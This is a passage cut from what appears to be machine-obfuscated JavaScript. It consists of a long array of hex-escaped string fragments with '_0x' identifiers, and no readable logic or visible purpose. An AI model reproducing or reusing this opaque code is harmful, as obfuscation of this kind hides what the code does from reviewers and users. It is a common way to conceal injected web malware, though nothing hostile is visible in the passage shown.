x38','\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x31','\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x38','\x38\x35\x34\x37\x30\x30\x4a\x56\x4d\x58\x6f\x77','\x30\x78\x35\x31\x39\x31\x62\x61\x7c\x5f','\x30\x78\x35\x33\x66\x36\x63\x34\x7c\x78','\x5c\x5c\x4d\x5c\x5c\x49\x5c\x27\x2c\x5c','\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c','\x5c\x27\x29\x2c\x36\x32\x3d\x34\x6d\x5b','\x78\x33\x39\x64\x34\x30\x61\x7c\x78\x32','\x28\x29\x7b\x7d\x3b\x31\x38\x20\x34\x4e','\x72\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x70','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x30\x78\x31\x30\x33\x36\x35\x64\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62','\x32\x49\x3d\x33\x75\x5b\x51\x28\x5c\x27','\x29\x2c\x31\x66\x5b\x5c\x27\x5c\x5c\x68','\x5c\x31\x41\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x7c\x63\x43\x7c\x63\x69\x7c\x63\x42\x7c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x31\x73\x28','\x6b\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x33\x5c','\x5c\x35\x5c\x27\x29\x29\x3a\x39\x4a\x3d','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c','\x37\x35\x2c\x37\x36\x2c\x37\x39\x29\x7b','\x5c\x62\x5c\x5c\x6d\x5c\x27\x29\x29\x2c','\x7c\x5f\x30\x78\x34\x34\x37\x34\x38\x61','\x5f\x30\x78\x33\x65\x39\x62\x36\x65\x7c','\x5c\x5c\x34\x5c\x5c\x66\x5c\x27\x5d\x5b','\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28','\x61\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x34\x63\x30\x65\x37\x34','\x20\x31\x42\x3d\x78\x3b\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c','\x6b\x5c\x27\x2b\x50\x28\x5c\x27\x5c\x5c','\x50\x2b\x5c\x27\x5c\x5c\x31\x4a\x5c\x5c','\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c','\x33\x5c\x5c\x6a\x5c\x5c\x31\x5c\x27\x29','\x5c\x43\x5c\x5c\x66\x5c\x27\x29\x26\x26','\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x64','\x4d\x5c\x5c\x49\x5c\x5c\x37\x5c\x27\x2c','\x64\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e','\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x36','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x65\x2b\x2b\x29\x7b\x4a\x28\x54\x28\x5c','\x5b\x32\x43\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x27','\x5c\x76\x5c\x5c\x69\x5c\x27\x29\x29\x2c','\x62\x5c\x27\x29\x2b\x39\x55\x2b\x28\x31','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x64\x5c','\x30\x78\x32\x66\x64\x34\x62\x35\x7c\x5f','\x66\x5c\x27\x5d\x28\x33\x61\x29\x7d\x7d','\x7b\x42\x20\x31\x66\x3d\x61\x39\x28\x57','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x35\x5c\x5c\x76\x5c\x5c\x6e\x5c\x27\x29','\x28\x32\x65\x2b\x31\x61\x29\x2c\x35\x58','\x44\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28','\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x72\x7c\x6b\x70\x7c\x6b\x68\x7c\x6b\x6f','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c','\x7c\x5f\x30\x78\x32\x66\x66\x65\x32\x35','\x38\x38\x63\x7c\x30\x78\x31\x38\x63\x7c','\x5c\x5c\x66\x5c\x27\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x31\x35\x36\x31\x64\x37\x7c','\x66\x5c\x5c\x69\x5c\x27\x29\x2b\x53\x28','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x59\x7c\x67\x58\x7c\x67\x56\x7c\x67\x41','\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c','\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c\x63','\x68\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x36','\x5c\x34\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b','\x4a\x28\x31\x55\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x41','\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x32\x33\x29\x3b\x42\x20\x32\x6b\x3d\x7b','\x5c\x32\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x5c\x27\x5d\x3b\x34\x61\x2b\x2b\x29\x7b','\x7c\x5f\x30\x78\x34\x35\x37\x38\x33\x66','\x5c\x79\x5c\x5c\x37\x5c\x27\x5d\x28\x33','\x31\x46\x5c\x27\x26\x26\x28\x33\x35\x5b','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69','\x5c\x36\x5c\x5c\x31\x79\x5c\x5c\x4b\x5c','\x28\x29\x7b\x42\x20\x31\x55\x3d\x78\x3b','\x7c\x5f\x30\x78\x32\x63\x62\x30\x39\x33','\x5c\x68\x5c\x27\x5d\x3d\x21\x21\x5b\x5d','\x5c\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x3d\x39\x4c\x2c\x33\x6d\x5b\x78\x28\x5c','\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x6e\x5c\x5c\x76\x5c\x27\x29\x2b\x31\x55','\x5c\x34\x5c\x5c\x66\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6a\x5c\x27\x29\x2b','\x35\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27\x29','\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c','\x7c\x69\x69\x7c\x69\x67\x7c\x68\x55\x7c','\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x33\x5c\x5c\x31\x5c\x5c\x34\x5c\x27','\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x2b\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x38\x5c\x27\x2b\x31\x32\x28\x5c\x27','\x5c\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b','\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27\x2c\x47','\x5c\x5c\x41\x5c\x5c\x65\x5c\x27\x29\x5b','\x5f\x30\x78\x32\x62\x35\x37\x30\x62\x7c','\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c\x5c','\x31\x5c\x5c\x31\x6b\x5c\x27\x2c\x46\x28','\x5c\x33\x5c\x5c\x69\x5c\x27\x29\x29\x7b','\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x27\x2c','\x5f\x30\x78\x34\x34\x31\x62\x30\x33\x7c','\x27\x29\x29\x7b\x4a\x28\x31\x32\x28\x5c','\x5c\x27\x5d\x3d\x21\x21\x5b\x5d\x2c\x32','\x34\x5c\x27\x29\x5d\x28\x35\x79\x29\x7d','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c','\x62\x5c\x5c\x31\x68\x5c\x5c\x31\x36\x5c','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6a\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27','\x34\x30\x61\x37\x7c\x30\x78\x33\x7c\x5f','\x6f\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c','\x29\x2b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x66\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c','\x32\x62\x2c\x33\x67\x3d\x35\x70\x28\x29','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x31','\x41\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65','\x33\x5c\x5c\x66\x5c\x5c\x76\x5c\x27\x29','\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c\x27','\x28\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x56\x7c\x6b\x6a\x7c\x6b\x56\x7c\x6b\x52','\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29\x5d','\x5f\x30\x78\x33\x65\x33\x33\x36\x34\x7c','\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x5c\x6f\x5c\x5c\x34\x5c\x27\x2b\x50\x28','\x29\x5d\x5b\x33\x30\x5d\x5b\x5c\x27\x5c','\x4a\x28\x31\x6a\x28\x5c\x27\x5c\x5c\x31','\x4a\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x71\x5c\x27\x29\x29\x26\x26\x28','\x70\x3d\x31\x6a\x3b\x39\x66\x28\x57\x29','\x5c\x5c\x66\x5c\x27\x2c\x4f\x20\x35\x56','\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d','\x30\x78\x34\x33\x65\x35\x33\x33\x7c\x30','\x78\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x45','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x33','\x68\x5c\x5c\x31\x4d\x5c\x5c\x4c\x5c\x27','\x5c\x59\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x61','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x61','\x61\x5c\x27\x29\x29\x26\x26\x28\x39\x7a','\x51\x7c\x63\x50\x7c\x63\x4f\x7c\x63\x4d','\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c','\x31\x5c\x5c\x74\x5c\x27\x29\x2c\x5c\x27','\x78\x31\x66\x34\x7c\x5f\x30\x78\x34\x62','\x66\x5c\x27\x29\x2c\x33\x71\x5b\x5c\x27','\x65\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x4b','\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x34\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x48\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x6b','\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37','\x5c\x5c\x6f\x5c\x27\x29\x26\x26\x28\x31','\x7c\x78\x35\x61\x7c\x63\x6f\x6e\x73\x74','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c','\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x64\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5d\x29\x7b\x42\x20\x33\x56\x3d\x7b\x7d','\x45\x7c\x65\x55\x7c\x65\x4d\x7c\x65\x56','\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34','\x36\x5c\x5c\x31\x4d\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x31','\x33\x7a\x3d\x7b\x7d\x3b\x33\x7a\x5b\x32','\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d','\x63\x36\x39\x34\x63\x36\x7c\x5f\x30\x78','\x2c\x34\x76\x3d\x7b\x7d\x3b\x31\x38\x20','\x6b\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x31','\x30\x78\x34\x36\x39\x62\x30\x65\x7c\x30','\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x30\x78\x32\x34\x38\x30\x61\x31\x7c\x30','\x30\x78\x34\x38\x30\x37\x66\x35\x7c\x5f','\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x31\x49\x5c\x5c\x41\x5c\x5c\x31\x4d','\x5c\x5c\x65\x5c\x27\x2c\x31\x39\x28\x5c','\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b','\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x27','\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63','\x27\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x31','\x28\x4f\x28\x29\x7b\x5c\x27\x37\x6d\x20','\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43','\x61\x29\x7d\x7d\x29\x7d\x58\x20\x42\x20','\x5c\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x50\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x7c\x67\x35\x7c\x66\x58\x7c\x67\x34\x7c','\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x61\x72','\x34\x46\x26\x26\x33\x69\x5b\x31\x43\x28','\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c','\x20\x36\x6d\x7d\x58\x20\x61\x72\x28\x51','\x27\x29\x29\x7b\x42\x20\x35\x79\x3d\x24','\x5c\x64\x5c\x5c\x38\x5c\x27\x5d\x28\x5c','\x5c\x31\x79\x5c\x5c\x31\x35\x5c\x5c\x31','\x5c\x5c\x37\x5c\x27\x2b\x32\x43\x28\x5c','\x44\x5c\x27\x29\x7d\x7d\x29\x2c\x24\x28','\x78\x34\x30\x30\x7c\x5f\x30\x78\x32\x30','\x29\x29\x3b\x61\x30\x5b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x74\x5c\x27','\x5c\x5c\x31\x5c\x5c\x34\x41\x5c\x5c\x31','\x5f\x30\x78\x38\x38\x65\x66\x34\x32\x7c','\x5c\x27\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x28\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x35\x69\x3d\x34\x66\x5b\x5c\x27\x5c\x5c','\x68\x5c\x5c\x65\x5c\x27\x3a\x35\x4a\x2c','\x42\x20\x32\x68\x3d\x31\x4b\x2c\x34\x5a','\x61\x54\x62\x54\x68','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31','\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c','\x5c\x35\x5c\x27\x29\x29\x5b\x78\x28\x5c','\x30\x78\x35\x39\x38\x62\x30\x62\x7c\x5f','\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x29\x29','\x63\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x41','\x34\x5c\x27\x29\x5b\x31\x4b\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x36\x5c\x27\x29\x7b\x42\x20\x35\x5a\x3d','\x34\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63','\x7c\x5f\x30\x78\x35\x33\x65\x34\x31\x30','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x5c\x5c\x36\x5c\x5c\x76\x5c\x27\x29\x2c','\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31','\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29','\x76\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x29\x2c','\x7c\x6a\x44\x7c\x6a\x43\x7c\x6a\x41\x7c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x2b\x31\x45','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x34\x5c','\x65\x5c\x5c\x31\x4a\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x61\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x61','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x32\x5c\x5c','\x5c\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x33','\x28\x5a\x2c\x34\x4a\x29\x2c\x32\x58\x3d','\x5c\x27\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x66\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x32\x65\x29\x2c\x33\x53\x3d\x33\x38\x5b','\x62\x62\x34\x7c\x5f\x30\x78\x33\x37\x36','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x74','\x36\x5c\x5c\x38\x5c\x27\x2b\x46\x28\x5c','\x66\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c\x5c\x36','\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c','\x36\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x68','\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29','\x5c\x31\x5c\x5c\x71\x5c\x27\x29\x2b\x5c','\x3d\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x4e\x5b\x31\x6a\x28\x5c\x27\x5c\x5c','\x34\x7c\x6a\x57\x7c\x6b\x33\x7c\x6b\x32','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x29\x2c\x21\x39\x79\x28\x57','\x36\x5c\x5c\x31\x52\x5c\x5c\x31\x5a\x5c','\x5c\x76\x5c\x5c\x6a\x5c\x27\x29\x5d\x28','\x78\x31\x32\x35\x61\x39\x30\x7c\x5f\x30','\x33\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x29','\x5c\x5c\x31\x30\x5c\x5c\x34\x5c\x5c\x32','\x38\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38','\x20\x31\x45\x3d\x78\x3b\x4a\x28\x31\x45','\x5c\x62\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x29\x2f\x34\x31\x2a\x28\x2d\x32\x37\x28','\x5c\x66\x5c\x5c\x75\x5c\x27\x29\x29\x2c','\x28\x5c\x27\x5c\x5c\x79\x5c\x5c\x64\x5c','\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x66','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x31\x5c\x5c\x75\x5c\x27\x29\x29\x29','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x61\x5c','\x2b\x32\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x63\x7c\x64\x62\x7c\x64\x61\x7c\x64\x39','\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x37\x5c','\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c\x79\x5c','\x5c\x69\x5c\x5c\x6d\x5c\x27\x29\x2b\x4e','\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x30\x78\x34\x36\x31\x35\x37\x35\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x75\x5c\x5c\x76\x5c\x27\x29\x29\x2b','\x5c\x36\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c','\x7d\x58\x20\x38\x62\x28\x57\x29\x5b\x50','\x72\x2b\x3d\x35\x64\x7d\x32\x72\x2b\x3d','\x61\x5c\x5c\x35\x5c\x27\x29\x5d\x29\x37','\x28\x29\x7b\x42\x20\x31\x43\x3d\x31\x4b','\x5c\x33\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x37','\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x75\x5b','\x5c\x31\x63\x5c\x5c\x31\x4e\x5c\x5c\x31','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x50\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x29\x5d\x28\x34\x44\x29\x2c\x5a\x21\x3d','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27','\x5c\x37\x5c\x27\x2b\x31\x56\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x61\x5c','\x20\x65\x62\x28\x27\x5c\x5c\x62\x27\x2b','\x67\x51\x7c\x67\x50\x7c\x67\x4f\x7c\x67','\x7c\x5f\x30\x78\x34\x31\x31\x34\x61\x36','\x33\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c','\x61\x67\x3d\x32\x32\x28\x5c\x27\x5c\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33','\x35\x39\x34\x34\x4f\x67\x52\x48\x63\x64','\x36\x5c\x27\x2b\x32\x45\x28\x5c\x27\x5c','\x38\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x34','\x30\x78\x32\x36\x34\x62\x65\x31\x7c\x5f','\x57\x28\x32\x4a\x2c\x5c\x27\x5c\x5c\x37','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x47','\x66\x50\x7c\x66\x4f\x7c\x66\x4e\x7c\x66','\x34\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x27\x29\x29\x3a\x32\x44\x5b\x5c\x27\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x36\x29','\x37\x41\x28\x57\x29\x2c\x36\x31\x3d\x34','\x6a\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c\x34','\x32\x35\x30\x66\x7c\x5f\x30\x78\x31\x36','\x35\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29','\x33\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29','\x41\x64\x63\x59\x72','\x71\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31','\x5c\x65\x5c\x27\x2b\x5c\x27\x5c\x5c\x34','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x65\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x74\x5c\x27','\x29\x2c\x4f\x28\x29\x7b\x42\x20\x32\x70','\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x43\x5c','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27','\x27\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c','\x5c\x45\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x2c\x24\x28\x32\x43\x28\x5c\x27\x5c\x5c','\x5d\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x43\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6d\x5c','\x5c\x70\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x5c\x52\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x30\x78\x35\x62\x64\x64\x32\x62\x7c\x5f','\x32\x57\x28\x33\x33\x2c\x5c\x27\x5c\x5c','\x29\x3b\x31\x38\x20\x35\x41\x7d\x58\x20','\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36','\x5d\x28\x5c\x27\x5c\x5c\x31\x31\x5c\x5c','\x7c\x67\x36\x7c\x67\x66\x7c\x67\x71\x7c','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x69\x5c\x27\x2c\x5c','\x65\x32\x33\x7c\x5f\x30\x78\x34\x61\x38','\x7c\x64\x6f\x7c\x64\x6e\x7c\x64\x6d\x7c','\x37\x33\x39\x35\x34\x7c\x63\x6f\x6d\x7c','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x72\x5c','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x35','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x31','\x27\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b','\x5c\x5c\x62\x5c\x5c\x31\x5a\x5c\x5c\x38','\x5c\x5c\x62\x5c\x5c\x66\x5c\x27\x29\x2c','\x36\x64\x7c\x30\x78\x61\x7c\x5f\x30\x78','\x30\x78\x32\x65\x30\x35\x39\x36\x7c\x5f','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x31\x62','\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c','\x43\x7c\x6b\x4a\x7c\x6b\x49\x7c\x6b\x48','\x5c\x27\x29\x2c\x35\x53\x29\x2c\x34\x53','\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x37\x5c\x5c\x45\x5c\x27\x2c\x51\x28\x5c','\x66\x5c\x5c\x33\x5c\x27\x29\x29\x26\x26','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x32\x78','\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61','\x38\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c','\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x51\x5c','\x27\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x37','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x31','\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x76','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x63','\x38\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x27\x5d\x28\x34\x4c\x28','\x7c\x73\x68\x69\x66\x74\x7c\x5f\x30\x78','\x34\x5c\x5c\x37\x5c\x5c\x49\x5c\x5c\x44','\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c','\x27\x29\x29\x7b\x42\x20\x35\x42\x3d\x61','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c